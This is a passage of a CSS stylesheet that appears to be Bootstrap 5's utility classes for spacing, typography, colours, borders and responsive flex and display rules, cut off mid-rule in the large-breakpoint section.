.mx-auto {
	margin-right: auto!important;
	margin-left: auto!important
}
.my-0 {
	margin-top: 0!important;
	margin-bottom: 0!important
}
.my-1 {
	margin-top: .25rem!important;
	margin-bottom: .25rem!important
}
.my-2 {
	margin-top: .5rem!important;
	margin-bottom: .5rem!important
}
.my-3 {
	margin-top: 1rem!important;
	margin-bottom: 1rem!important
}
.my-4 {
	margin-top: 1.5rem!important;
	margin-bottom: 1.5rem!important
}
.my-5 {
	margin-top: 3rem!important;
	margin-bottom: 3rem!important
}
.my-auto {
	margin-top: auto!important;
	margin-bottom: auto!important
}
.mt-0 {
	margin-top: 0!important
}
.mt-1 {
	margin-top: .25rem!important
}
.mt-2 {
	margin-top: .5rem!important
}
.mt-3 {
	margin-top: 1rem!important
}
.mt-4 {
	margin-top: 1.5rem!important
}
.mt-5 {
	margin-top: 3rem!important
}
.mt-auto {
	margin-top: auto!important
}
.me-0 {
	margin-right: 0!important
}
.me-1 {
	margin-right: .25rem!important
}
.me-2 {
	margin-right: .5rem!important
}
.me-3 {
	margin-right: 1rem!important
}
.me-4 {
	margin-right: 1.5rem!important
}
.me-5 {
	margin-right: 3rem!important
}
.me-auto {
	margin-right: auto!important
}
.mb-0 {
	margin-bottom: 0!important
}
.mb-1 {
	margin-bottom: .25rem!important
}
.mb-2 {
	margin-bottom: .5rem!important
}
.mb-3 {
	margin-bottom: 1rem!important
}
.mb-4 {
	margin-bottom: 1.5rem!important
}
.mb-5 {
	margin-bottom: 3rem!important
}
.mb-auto {
	margin-bottom: auto!important
}
.ms-0 {
	margin-left: 0!important
}
.ms-1 {
	margin-left: .25rem!important
}
.ms-2 {
	margin-left: .5rem!important
}
.ms-3 {
	margin-left: 1rem!important
}
.ms-4 {
	margin-left: 1.5rem!important
}
.ms-5 {
	margin-left: 3rem!important
}
.ms-auto {
	margin-left: auto!important
}
.p-0 {
	padding: 0!important
}
.p-1 {
	padding: .25rem!important
}
.p-2 {
	padding: .5rem!important
}
.p-3 {
	padding: 1rem!important
}
.p-4 {
	padding: 1.5rem!important
}
.p-5 {
	padding: 3rem!important
}
.px-0 {
	padding-right: 0!important;
	padding-left: 0!important
}
.px-1 {
	padding-right: .25rem!important;
	padding-left: .25rem!important
}
.px-2 {
	padding-right: .5rem!important;
	padding-left: .5rem!important
}
.px-3 {
	padding-right: 1rem!important;
	padding-left: 1rem!important
}
.px-4 {
	padding-right: 1.5rem!important;
	padding-left: 1.5rem!important
}
.px-5 {
	padding-right: 3rem!important;
	padding-left: 3rem!important
}
.py-0 {
	padding-top: 0!important;
	padding-bottom: 0!important
}
.py-1 {
	padding-top: .25rem!important;
	padding-bottom: .25rem!important
}
.py-2 {
	padding-top: .5rem!important;
	padding-bottom: .5rem!important
}
.py-3 {
	padding-top: 1rem!important;
	padding-bottom: 1rem!important
}
.py-4 {
	padding-top: 1.5rem!important;
	padding-bottom: 1.5rem!important
}
.py-5 {
	padding-top: 3rem!important;
	padding-bottom: 3rem!important
}
.pt-0 {
	padding-top: 0!important
}
.pt-1 {
	padding-top: .25rem!important
}
.pt-2 {
	padding-top: .5rem!important
}
.pt-3 {
	padding-top: 1rem!important
}
.pt-4 {
	padding-top: 1.5rem!important
}
.pt-5 {
	padding-top: 3rem!important
}
.pe-0 {
	padding-right: 0!important
}
.pe-1 {
	padding-right: .25rem!important
}
.pe-2 {
	padding-right: .5rem!important
}
.pe-3 {
	padding-right: 1rem!important
}
.pe-4 {
	padding-right: 1.5rem!important
}
.pe-5 {
	padding-right: 3rem!important
}
.pb-0 {
	padding-bottom: 0!important
}
.pb-1 {
	padding-bottom: .25rem!important
}
.pb-2 {
	padding-bottom: .5rem!important
}
.pb-3 {
	padding-bottom: 1rem!important
}
.pb-4 {
	padding-bottom: 1.5rem!important
}
.pb-5 {
	padding-bottom: 3rem!important
}
.ps-0 {
	padding-left: 0!important
}
.ps-1 {
	padding-left: .25rem!important
}
.ps-2 {
	padding-left: .5rem!important
}
.ps-3 {
	padding-left: 1rem!important
}
.ps-4 {
	padding-left: 1.5rem!important
}
.ps-5 {
	padding-left: 3rem!important
}
.font-monospace {
	font-family: var(--bs-font-monospace)!important
}
.fs-1 {
	font-size: calc(1.375rem + 1.5vw)!important
}
.fs-2 {
	font-size: calc(1.325rem + .9vw)!important
}
.fs-3 {
	font-size: calc(1.3rem + .6vw)!important
}
.fs-4 {
	font-size: calc(1.275rem + .3vw)!important
}
.fs-5 {
	font-size: 1.25rem!important
}
.fs-6 {
	font-size: 1rem!important
}
.fst-italic {
	font-style: italic!important
}
.fst-normal {
	font-style: normal!important
}
.fw-light {
	font-weight: 300!important
}
.fw-lighter {
	font-weight: lighter!important
}
.fw-normal {
	font-weight: 400!important
}
.fw-bold {
	font-weight: 700!important
}
.fw-bolder {
	font-weight: bolder!important
}
.lh-1 {
	line-height: 1!important
}
.lh-sm {
	line-height: 1.25!important
}
.lh-base {
	line-height: 1.5!important
}
.lh-lg {
	line-height: 2!important
}
.text-start {
	text-align: left!important
}
.text-end {
	text-align: right!important
}
.text-center {
	text-align: center!important
}
.text-decoration-none {
	text-decoration: none!important
}
.text-decoration-underline {
	text-decoration: underline!important
}
.text-decoration-line-through {
	text-decoration: line-through!important
}
.text-lowercase {
	text-transform: lowercase!important
}
.text-uppercase {
	text-transform: uppercase!important
}
.text-capitalize {
	text-transform: capitalize!important
}
.text-wrap {
	white-space: normal!important
}
.text-nowrap {
	white-space: nowrap!important
}
.text-break {
	word-wrap: break-word!important;
	word-break: break-word!important
}
.text-primary {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-primary-rgb), var(--bs-text-opacity))!important
}
.text-secondary {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity))!important
}
.text-success {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-success-rgb), var(--bs-text-opacity))!important
}
.text-info {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-info-rgb), var(--bs-text-opacity))!important
}
.text-warning {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-warning-rgb), var(--bs-text-opacity))!important
}
.text-danger {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-danger-rgb), var(--bs-text-opacity))!important
}
.text-light {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-light-rgb), var(--bs-text-opacity))!important
}
.text-dark {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-dark-rgb), var(--bs-text-opacity))!important
}
.text-black {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-black-rgb), var(--bs-text-opacity))!important
}
.text-white {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-white-rgb), var(--bs-text-opacity))!important
}
.text-body {
	--bs-text-opacity: 1;
	color: rgba(var(--bs-body-color-rgb), var(--bs-text-opacity))!important
}
.text-muted {
	--bs-text-opacity: 1;
	color: #6c757d!important
}
.text-black-50 {
	--bs-text-opacity: 1;
	color: rgba(0, 0, 0, .5)!important
}
.text-white-50 {
	--bs-text-opacity: 1;
	color: rgba(255, 255, 255, .5)!important
}
.text-reset {
	--bs-text-opacity: 1;
	color: inherit!important
}
.text-opacity-25 {
	--bs-text-opacity: 0.25
}
.text-opacity-50 {
	--bs-text-opacity: 0.5
}
.text-opacity-75 {
	--bs-text-opacity: 0.75
}
.text-opacity-100 {
	--bs-text-opacity: 1
}
.bg-primary {
	--bs-bg-opacity: 1;
	background-color: rgba(var(--bs-primary-rgb), var(--bs-bg-opacity))!important
}
.bg-secondary {
	--bs-bg-opacity: 1;
	background-color: rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity))!important
}
.bg-success {
	--bs-bg-opacity: 1;
	background-color: rgba(var(--bs-success-rgb), var(--bs-bg-opacity))!important
}
.bg-info {
	--bs-bg-opacity: 1;
	background-color: rgba(var(--bs-info-rgb), var(--bs-bg-opacity))!important
}
.bg-warning {
	--bs-bg-opacity: 1;
	background-color: rgba(var(--bs-warning-rgb), var(--bs-bg-opacity))!important
}
.bg-danger {
	--bs-bg-opacity: 1;
	background-color: rgba(var(--bs-danger-rgb), var(--bs-bg-opacity))!important
}
.bg-light {
	--bs-bg-opacity: 1;
	background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity))!important
}
.bg-dark {
	--bs-bg-opacity: 1;
	background-color: rgba(var(--bs-dark-rgb), var(--bs-bg-opacity))!important
}
.bg-black {
	--bs-bg-opacity: 1;
	background-color: rgba(var(--bs-black-rgb), var(--bs-bg-opacity))!important
}
.bg-white {
	--bs-bg-opacity: 1;
	background-color: rgba(var(--bs-white-rgb), var(--bs-bg-opacity))!important
}
.bg-body {
	--bs-bg-opacity: 1;
	background-color: rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity))!important
}
.bg-transparent {
	--bs-bg-opacity: 1;
	background-color: transparent!important
}
.bg-opacity-10 {
	--bs-bg-opacity: 0.1
}
.bg-opacity-25 {
	--bs-bg-opacity: 0.25
}
.bg-opacity-50 {
	--bs-bg-opacity: 0.5
}
.bg-opacity-75 {
	--bs-bg-opacity: 0.75
}
.bg-opacity-100 {
	--bs-bg-opacity: 1
}
.bg-gradient {
	background-image: var(--bs-gradient)!important
}
.user-select-all {
	-webkit-user-select: all!important;
	-moz-user-select: all!important;
	user-select: all!important
}
.user-select-auto {
	-webkit-user-select: auto!important;
	-moz-user-select: auto!important;
	user-select: auto!important
}
.user-select-none {
	-webkit-user-select: none!important;
	-moz-user-select: none!important;
	user-select: none!important
}
.pe-none {
	pointer-events: none!important
}
.pe-auto {
	pointer-events: auto!important
}
.rounded {
	border-radius: .25rem!important
}
.rounded-0 {
	border-radius: 0!important
}
.rounded-1 {
	border-radius: .2rem!important
}
.rounded-2 {
	border-radius: .25rem!important
}
.rounded-3 {
	border-radius: .3rem!important
}
.rounded-circle {
	border-radius: 50%!important
}
.rounded-pill {
	border-radius: 50rem!important
}
.rounded-top {
	border-top-left-radius: .25rem!important;
	border-top-right-radius: .25rem!important
}
.rounded-end {
	border-top-right-radius: .25rem!important;
	border-bottom-right-radius: .25rem!important
}
.rounded-bottom {
	border-bottom-right-radius: .25rem!important;
	border-bottom-left-radius: .25rem!important
}
.rounded-start {
	border-bottom-left-radius: .25rem!important;
	border-top-left-radius: .25rem!important
}
.visible {
	visibility: visible!important
}
.invisible {
	visibility: hidden!important
}
@media (min-width:576px) {
	.float-sm-start {
		float: left!important
	}
	.float-sm-end {
		float: right!important
	}
	.float-sm-none {
		float: none!important
	}
	.d-sm-inline {
		display: inline!important
	}
	.d-sm-inline-block {
		display: inline-block!important
	}
	.d-sm-block {
		display: block!important
	}
	.d-sm-grid {
		display: grid!important
	}
	.d-sm-table {
		display: table!important
	}
	.d-sm-table-row {
		display: table-row!important
	}
	.d-sm-table-cell {
		display: table-cell!important
	}
	.d-sm-flex {
		display: flex!important
	}
	.d-sm-inline-flex {
		display: inline-flex!important
	}
	.d-sm-none {
		display: none!important
	}
	.flex-sm-fill {
		flex: 1 1 auto!important
	}
	.flex-sm-row {
		flex-direction: row!important
	}
	.flex-sm-column {
		flex-direction: column!important
	}
	.flex-sm-row-reverse {
		flex-direction: row-reverse!important
	}
	.flex-sm-column-reverse {
		flex-direction: column-reverse!important
	}
	.flex-sm-grow-0 {
		flex-grow: 0!important
	}
	.flex-sm-grow-1 {
		flex-grow: 1!important
	}
	.flex-sm-shrink-0 {
		flex-shrink: 0!important
	}
	.flex-sm-shrink-1 {
		flex-shrink: 1!important
	}
	.flex-sm-wrap {
		flex-wrap: wrap!important
	}
	.flex-sm-nowrap {
		flex-wrap: nowrap!important
	}
	.flex-sm-wrap-reverse {
		flex-wrap: wrap-reverse!important
	}
	.gap-sm-0 {
		gap: 0!important
	}
	.gap-sm-1 {
		gap: .25rem!important
	}
	.gap-sm-2 {
		gap: .5rem!important
	}
	.gap-sm-3 {
		gap: 1rem!important
	}
	.gap-sm-4 {
		gap: 1.5rem!important
	}
	.gap-sm-5 {
		gap: 3rem!important
	}
	.justify-content-sm-start {
		justify-content: flex-start!important
	}
	.justify-content-sm-end {
		justify-content: flex-end!important
	}
	.justify-content-sm-center {
		justify-content: center!important
	}
	.justify-content-sm-between {
		justify-content: space-between!important
	}
	.justify-content-sm-around {
		justify-content: space-around!important
	}
	.justify-content-sm-evenly {
		justify-content: space-evenly!important
	}
	.align-items-sm-start {
		align-items: flex-start!important
	}
	.align-items-sm-end {
		align-items: flex-end!important
	}
	.align-items-sm-center {
		align-items: center!important
	}
	.align-items-sm-baseline {
		align-items: baseline!important
	}
	.align-items-sm-stretch {
		align-items: stretch!important
	}
	.align-content-sm-start {
		align-content: flex-start!important
	}
	.align-content-sm-end {
		align-content: flex-end!important
	}
	.align-content-sm-center {
		align-content: center!important
	}
	.align-content-sm-between {
		align-content: space-between!important
	}
	.align-content-sm-around {
		align-content: space-around!important
	}
	.align-content-sm-stretch {
		align-content: stretch!important
	}
	.align-self-sm-auto {
		align-self: auto!important
	}
	.align-self-sm-start {
		align-self: flex-start!important
	}
	.align-self-sm-end {
		align-self: flex-end!important
	}
	.align-self-sm-center {
		align-self: center!important
	}
	.align-self-sm-baseline {
		align-self: baseline!important
	}
	.align-self-sm-stretch {
		align-self: stretch!important
	}
	.order-sm-first {
		order: -1!important
	}
	.order-sm-0 {
		order: 0!important
	}
	.order-sm-1 {
		order: 1!important
	}
	.order-sm-2 {
		order: 2!important
	}
	.order-sm-3 {
		order: 3!important
	}
	.order-sm-4 {
		order: 4!important
	}
	.order-sm-5 {
		order: 5!important
	}
	.order-sm-last {
		order: 6!important
	}
	.m-sm-0 {
		margin: 0!important
	}
	.m-sm-1 {
		margin: .25rem!important
	}
	.m-sm-2 {
		margin: .5rem!important
	}
	.m-sm-3 {
		margin: 1rem!important
	}
	.m-sm-4 {
		margin: 1.5rem!important
	}
	.m-sm-5 {
		margin: 3rem!important
	}
	.m-sm-auto {
		margin: auto!important
	}
	.mx-sm-0 {
		margin-right: 0!important;
		margin-left: 0!important
	}
	.mx-sm-1 {
		margin-right: .25rem!important;
		margin-left: .25rem!important
	}
	.mx-sm-2 {
		margin-right: .5rem!important;
		margin-left: .5rem!important
	}
	.mx-sm-3 {
		margin-right: 1rem!important;
		margin-left: 1rem!important
	}
	.mx-sm-4 {
		margin-right: 1.5rem!important;
		margin-left: 1.5rem!important
	}
	.mx-sm-5 {
		margin-right: 3rem!important;
		margin-left: 3rem!important
	}
	.mx-sm-auto {
		margin-right: auto!important;
		margin-left: auto!important
	}
	.my-sm-0 {
		margin-top: 0!important;
		margin-bottom: 0!important
	}
	.my-sm-1 {
		margin-top: .25rem!important;
		margin-bottom: .25rem!important
	}
	.my-sm-2 {
		margin-top: .5rem!important;
		margin-bottom: .5rem!important
	}
	.my-sm-3 {
		margin-top: 1rem!important;
		margin-bottom: 1rem!important
	}
	.my-sm-4 {
		margin-top: 1.5rem!important;
		margin-bottom: 1.5rem!important
	}
	.my-sm-5 {
		margin-top: 3rem!important;
		margin-bottom: 3rem!important
	}
	.my-sm-auto {
		margin-top: auto!important;
		margin-bottom: auto!important
	}
	.mt-sm-0 {
		margin-top: 0!important
	}
	.mt-sm-1 {
		margin-top: .25rem!important
	}
	.mt-sm-2 {
		margin-top: .5rem!important
	}
	.mt-sm-3 {
		margin-top: 1rem!important
	}
	.mt-sm-4 {
		margin-top: 1.5rem!important
	}
	.mt-sm-5 {
		margin-top: 3rem!important
	}
	.mt-sm-auto {
		margin-top: auto!important
	}
	.me-sm-0 {
		margin-right: 0!important
	}
	.me-sm-1 {
		margin-right: .25rem!important
	}
	.me-sm-2 {
		margin-right: .5rem!important
	}
	.me-sm-3 {
		margin-right: 1rem!important
	}
	.me-sm-4 {
		margin-right: 1.5rem!important
	}
	.me-sm-5 {
		margin-right: 3rem!important
	}
	.me-sm-auto {
		margin-right: auto!important
	}
	.mb-sm-0 {
		margin-bottom: 0!important
	}
	.mb-sm-1 {
		margin-bottom: .25rem!important
	}
	.mb-sm-2 {
		margin-bottom: .5rem!important
	}
	.mb-sm-3 {
		margin-bottom: 1rem!important
	}
	.mb-sm-4 {
		margin-bottom: 1.5rem!important
	}
	.mb-sm-5 {
		margin-bottom: 3rem!important
	}
	.mb-sm-auto {
		margin-bottom: auto!important
	}
	.ms-sm-0 {
		margin-left: 0!important
	}
	.ms-sm-1 {
		margin-left: .25rem!important
	}
	.ms-sm-2 {
		margin-left: .5rem!important
	}
	.ms-sm-3 {
		margin-left: 1rem!important
	}
	.ms-sm-4 {
		margin-left: 1.5rem!important
	}
	.ms-sm-5 {
		margin-left: 3rem!important
	}
	.ms-sm-auto {
		margin-left: auto!important
	}
	.p-sm-0 {
		padding: 0!important
	}
	.p-sm-1 {
		padding: .25rem!important
	}
	.p-sm-2 {
		padding: .5rem!important
	}
	.p-sm-3 {
		padding: 1rem!important
	}
	.p-sm-4 {
		padding: 1.5rem!important
	}
	.p-sm-5 {
		padding: 3rem!important
	}
	.px-sm-0 {
		padding-right: 0!important;
		padding-left: 0!important
	}
	.px-sm-1 {
		padding-right: .25rem!important;
		padding-left: .25rem!important
	}
	.px-sm-2 {
		padding-right: .5rem!important;
		padding-left: .5rem!important
	}
	.px-sm-3 {
		padding-right: 1rem!important;
		padding-left: 1rem!important
	}
	.px-sm-4 {
		padding-right: 1.5rem!important;
		padding-left: 1.5rem!important
	}
	.px-sm-5 {
		padding-right: 3rem!important;
		padding-left: 3rem!important
	}
	.py-sm-0 {
		padding-top: 0!important;
		padding-bottom: 0!important
	}
	.py-sm-1 {
		padding-top: .25rem!important;
		padding-bottom: .25rem!important
	}
	.py-sm-2 {
		padding-top: .5rem!important;
		padding-bottom: .5rem!important
	}
	.py-sm-3 {
		padding-top: 1rem!important;
		padding-bottom: 1rem!important
	}
	.py-sm-4 {
		padding-top: 1.5rem!important;
		padding-bottom: 1.5rem!important
	}
	.py-sm-5 {
		padding-top: 3rem!important;
		padding-bottom: 3rem!important
	}
	.pt-sm-0 {
		padding-top: 0!important
	}
	.pt-sm-1 {
		padding-top: .25rem!important
	}
	.pt-sm-2 {
		padding-top: .5rem!important
	}
	.pt-sm-3 {
		padding-top: 1rem!important
	}
	.pt-sm-4 {
		padding-top: 1.5rem!important
	}
	.pt-sm-5 {
		padding-top: 3rem!important
	}
	.pe-sm-0 {
		padding-right: 0!important
	}
	.pe-sm-1 {
		padding-right: .25rem!important
	}
	.pe-sm-2 {
		padding-right: .5rem!important
	}
	.pe-sm-3 {
		padding-right: 1rem!important
	}
	.pe-sm-4 {
		padding-right: 1.5rem!important
	}
	.pe-sm-5 {
		padding-right: 3rem!important
	}
	.pb-sm-0 {
		padding-bottom: 0!important
	}
	.pb-sm-1 {
		padding-bottom: .25rem!important
	}
	.pb-sm-2 {
		padding-bottom: .5rem!important
	}
	.pb-sm-3 {
		padding-bottom: 1rem!important
	}
	.pb-sm-4 {
		padding-bottom: 1.5rem!important
	}
	.pb-sm-5 {
		padding-bottom: 3rem!important
	}
	.ps-sm-0 {
		padding-left: 0!important
	}
	.ps-sm-1 {
		padding-left: .25rem!important
	}
	.ps-sm-2 {
		padding-left: .5rem!important
	}
	.ps-sm-3 {
		padding-left: 1rem!important
	}
	.ps-sm-4 {
		padding-left: 1.5rem!important
	}
	.ps-sm-5 {
		padding-left: 3rem!important
	}
	.text-sm-start {
		text-align: left!important
	}
	.text-sm-end {
		text-align: right!important
	}
	.text-sm-center {
		text-align: center!important
	}
}
@media (min-width:768px) {
	.float-md-start {
		float: left!important
	}
	.float-md-end {
		float: right!important
	}
	.float-md-none {
		float: none!important
	}
	.d-md-inline {
		display: inline!important
	}
	.d-md-inline-block {
		display: inline-block!important
	}
	.d-md-block {
		display: block!important
	}
	.d-md-grid {
		display: grid!important
	}
	.d-md-table {
		display: table!important
	}
	.d-md-table-row {
		display: table-row!important
	}
	.d-md-table-cell {
		display: table-cell!important
	}
	.d-md-flex {
		display: flex!important
	}
	.d-md-inline-flex {
		display: inline-flex!important
	}
	.d-md-none {
		display: none!important
	}
	.flex-md-fill {
		flex: 1 1 auto!important
	}
	.flex-md-row {
		flex-direction: row!important
	}
	.flex-md-column {
		flex-direction: column!important
	}
	.flex-md-row-reverse {
		flex-direction: row-reverse!important
	}
	.flex-md-column-reverse {
		flex-direction: column-reverse!important
	}
	.flex-md-grow-0 {
		flex-grow: 0!important
	}
	.flex-md-grow-1 {
		flex-grow: 1!important
	}
	.flex-md-shrink-0 {
		flex-shrink: 0!important
	}
	.flex-md-shrink-1 {
		flex-shrink: 1!important
	}
	.flex-md-wrap {
		flex-wrap: wrap!important
	}
	.flex-md-nowrap {
		flex-wrap: nowrap!important
	}
	.flex-md-wrap-reverse {
		flex-wrap: wrap-reverse!important
	}
	.gap-md-0 {
		gap: 0!important
	}
	.gap-md-1 {
		gap: .25rem!important
	}
	.gap-md-2 {
		gap: .5rem!important
	}
	.gap-md-3 {
		gap: 1rem!important
	}
	.gap-md-4 {
		gap: 1.5rem!important
	}
	.gap-md-5 {
		gap: 3rem!important
	}
	.justify-content-md-start {
		justify-content: flex-start!important
	}
	.justify-content-md-end {
		justify-content: flex-end!important
	}
	.justify-content-md-center {
		justify-content: center!important
	}
	.justify-content-md-between {
		justify-content: space-between!important
	}
	.justify-content-md-around {
		justify-content: space-around!important
	}
	.justify-content-md-evenly {
		justify-content: space-evenly!important
	}
	.align-items-md-start {
		align-items: flex-start!important
	}
	.align-items-md-end {
		align-items: flex-end!important
	}
	.align-items-md-center {
		align-items: center!important
	}
	.align-items-md-baseline {
		align-items: baseline!important
	}
	.align-items-md-stretch {
		align-items: stretch!important
	}
	.align-content-md-start {
		align-content: flex-start!important
	}
	.align-content-md-end {
		align-content: flex-end!important
	}
	.align-content-md-center {
		align-content: center!important
	}
	.align-content-md-between {
		align-content: space-between!important
	}
	.align-content-md-around {
		align-content: space-around!important
	}
	.align-content-md-stretch {
		align-content: stretch!important
	}
	.align-self-md-auto {
		align-self: auto!important
	}
	.align-self-md-start {
		align-self: flex-start!important
	}
	.align-self-md-end {
		align-self: flex-end!important
	}
	.align-self-md-center {
		align-self: center!important
	}
	.align-self-md-baseline {
		align-self: baseline!important
	}
	.align-self-md-stretch {
		align-self: stretch!important
	}
	.order-md-first {
		order: -1!important
	}
	.order-md-0 {
		order: 0!important
	}
	.order-md-1 {
		order: 1!important
	}
	.order-md-2 {
		order: 2!important
	}
	.order-md-3 {
		order: 3!important
	}
	.order-md-4 {
		order: 4!important
	}
	.order-md-5 {
		order: 5!important
	}
	.order-md-last {
		order: 6!important
	}
	.m-md-0 {
		margin: 0!important
	}
	.m-md-1 {
		margin: .25rem!important
	}
	.m-md-2 {
		margin: .5rem!important
	}
	.m-md-3 {
		margin: 1rem!important
	}
	.m-md-4 {
		margin: 1.5rem!important
	}
	.m-md-5 {
		margin: 3rem!important
	}
	.m-md-auto {
		margin: auto!important
	}
	.mx-md-0 {
		margin-right: 0!important;
		margin-left: 0!important
	}
	.mx-md-1 {
		margin-right: .25rem!important;
		margin-left: .25rem!important
	}
	.mx-md-2 {
		margin-right: .5rem!important;
		margin-left: .5rem!important
	}
	.mx-md-3 {
		margin-right: 1rem!important;
		margin-left: 1rem!important
	}
	.mx-md-4 {
		margin-right: 1.5rem!important;
		margin-left: 1.5rem!important
	}
	.mx-md-5 {
		margin-right: 3rem!important;
		margin-left: 3rem!important
	}
	.mx-md-auto {
		margin-right: auto!important;
		margin-left: auto!important
	}
	.my-md-0 {
		margin-top: 0!important;
		margin-bottom: 0!important
	}
	.my-md-1 {
		margin-top: .25rem!important;
		margin-bottom: .25rem!important
	}
	.my-md-2 {
		margin-top: .5rem!important;
		margin-bottom: .5rem!important
	}
	.my-md-3 {
		margin-top: 1rem!important;
		margin-bottom: 1rem!important
	}
	.my-md-4 {
		margin-top: 1.5rem!important;
		margin-bottom: 1.5rem!important
	}
	.my-md-5 {
		margin-top: 3rem!important;
		margin-bottom: 3rem!important
	}
	.my-md-auto {
		margin-top: auto!important;
		margin-bottom: auto!important
	}
	.mt-md-0 {
		margin-top: 0!important
	}
	.mt-md-1 {
		margin-top: .25rem!important
	}
	.mt-md-2 {
		margin-top: .5rem!important
	}
	.mt-md-3 {
		margin-top: 1rem!important
	}
	.mt-md-4 {
		margin-top: 1.5rem!important
	}
	.mt-md-5 {
		margin-top: 3rem!important
	}
	.mt-md-auto {
		margin-top: auto!important
	}
	.me-md-0 {
		margin-right: 0!important
	}
	.me-md-1 {
		margin-right: .25rem!important
	}
	.me-md-2 {
		margin-right: .5rem!important
	}
	.me-md-3 {
		margin-right: 1rem!important
	}
	.me-md-4 {
		margin-right: 1.5rem!important
	}
	.me-md-5 {
		margin-right: 3rem!important
	}
	.me-md-auto {
		margin-right: auto!important
	}
	.mb-md-0 {
		margin-bottom: 0!important
	}
	.mb-md-1 {
		margin-bottom: .25rem!important
	}
	.mb-md-2 {
		margin-bottom: .5rem!important
	}
	.mb-md-3 {
		margin-bottom: 1rem!important
	}
	.mb-md-4 {
		margin-bottom: 1.5rem!important
	}
	.mb-md-5 {
		margin-bottom: 3rem!important
	}
	.mb-md-auto {
		margin-bottom: auto!important
	}
	.ms-md-0 {
		margin-left: 0!important
	}
	.ms-md-1 {
		margin-left: .25rem!important
	}
	.ms-md-2 {
		margin-left: .5rem!important
	}
	.ms-md-3 {
		margin-left: 1rem!important
	}
	.ms-md-4 {
		margin-left: 1.5rem!important
	}
	.ms-md-5 {
		margin-left: 3rem!important
	}
	.ms-md-auto {
		margin-left: auto!important
	}
	.p-md-0 {
		padding: 0!important
	}
	.p-md-1 {
		padding: .25rem!important
	}
	.p-md-2 {
		padding: .5rem!important
	}
	.p-md-3 {
		padding: 1rem!important
	}
	.p-md-4 {
		padding: 1.5rem!important
	}
	.p-md-5 {
		padding: 3rem!important
	}
	.px-md-0 {
		padding-right: 0!important;
		padding-left: 0!important
	}
	.px-md-1 {
		padding-right: .25rem!important;
		padding-left: .25rem!important
	}
	.px-md-2 {
		padding-right: .5rem!important;
		padding-left: .5rem!important
	}
	.px-md-3 {
		padding-right: 1rem!important;
		padding-left: 1rem!important
	}
	.px-md-4 {
		padding-right: 1.5rem!important;
		padding-left: 1.5rem!important
	}
	.px-md-5 {
		padding-right: 3rem!important;
		padding-left: 3rem!important
	}
	.py-md-0 {
		padding-top: 0!important;
		padding-bottom: 0!important
	}
	.py-md-1 {
		padding-top: .25rem!important;
		padding-bottom: .25rem!important
	}
	.py-md-2 {
		padding-top: .5rem!important;
		padding-bottom: .5rem!important
	}
	.py-md-3 {
		padding-top: 1rem!important;
		padding-bottom: 1rem!important
	}
	.py-md-4 {
		padding-top: 1.5rem!important;
		padding-bottom: 1.5rem!important
	}
	.py-md-5 {
		padding-top: 3rem!important;
		padding-bottom: 3rem!important
	}
	.pt-md-0 {
		padding-top: 0!important
	}
	.pt-md-1 {
		padding-top: .25rem!important
	}
	.pt-md-2 {
		padding-top: .5rem!important
	}
	.pt-md-3 {
		padding-top: 1rem!important
	}
	.pt-md-4 {
		padding-top: 1.5rem!important
	}
	.pt-md-5 {
		padding-top: 3rem!important
	}
	.pe-md-0 {
		padding-right: 0!important
	}
	.pe-md-1 {
		padding-right: .25rem!important
	}
	.pe-md-2 {
		padding-right: .5rem!important
	}
	.pe-md-3 {
		padding-right: 1rem!important
	}
	.pe-md-4 {
		padding-right: 1.5rem!important
	}
	.pe-md-5 {
		padding-right: 3rem!important
	}
	.pb-md-0 {
		padding-bottom: 0!important
	}
	.pb-md-1 {
		padding-bottom: .25rem!important
	}
	.pb-md-2 {
		padding-bottom: .5rem!important
	}
	.pb-md-3 {
		padding-bottom: 1rem!important
	}
	.pb-md-4 {
		padding-bottom: 1.5rem!important
	}
	.pb-md-5 {
		padding-bottom: 3rem!important
	}
	.ps-md-0 {
		padding-left: 0!important
	}
	.ps-md-1 {
		padding-left: .25rem!important
	}
	.ps-md-2 {
		padding-left: .5rem!important
	}
	.ps-md-3 {
		padding-left: 1rem!important
	}
	.ps-md-4 {
		padding-left: 1.5rem!important
	}
	.ps-md-5 {
		padding-left: 3rem!important
	}
	.text-md-start {
		text-align: left!important
	}
	.text-md-end {
		text-align: right!important
	}
	.text-md-center {
		text-align: center!important
	}
}
@media (min-width:992px) {
	.float-lg-start {
		float: left!important
	}
	.float-lg-end {
		float: right!important
	}
	.float-lg-none {
		float: none!important
	}
	.d-lg-inline {
		display: inline!important
	}
	.d-lg-inline-block {
		display: inline-block!important
	}
	.d-lg-block {
		display: block!important
	}
	.d-lg-grid {
		display: grid!important
	}
	.d-lg-table {
		display: table!important
	}
	.d-lg-table-row {
		display: table-row!important
	}
	.d-lg-table-cell {
		display: table-cell!important
	}
	.d-lg-flex {
		display: flex!important
	}
	.d-lg-inline-flex {
		display: inline-flex!important
	}
	.d-lg-none {
		display: none!important
	}
	.flex-lg-fill {
		flex: 1 1 auto!important
	}
	.flex-lg-row {
		flex-direction: row!important
	}
	.flex-lg-column {
		flex-direction: column!important
	}
	.flex-lg-row-reverse {
		flex-direction: row-reverse!important
	}
	.flex-lg-column-reverse {
		flex-direction: column-reverse!important
	}
	.flex-lg-grow-0 {
		flex-grow: 0!important
	}
	.flex-lg-grow-1 {
		flex-grow: 1!important
	}
	.flex-lg-shrink-0 {
		flex-shrink: 0!important
	}
	.flex-lg-shrink-1 {
		flex-shrink: 1!important
	}
	.flex-lg-wrap {
		flex-wrap: wrap!important
	}
	.flex-lg-nowrap {
		flex-wrap: nowrap!important
	}
	.flex-lg-wrap-reverse {
		flex-wrap: wrap-reverse!important
	}
	.gap-lg-0 {
		gap: 0!important
	}
	.gap-lg-1 {
		gap: .25rem!important
	}
	.gap-lg-2 {
		gap: .5rem!important
	}
	.gap-lg-3 {
		gap: 1rem!important
	}
	.gap-lg-4 {
		gap: 1.5rem!important
	}
	.gap-lg-5 {
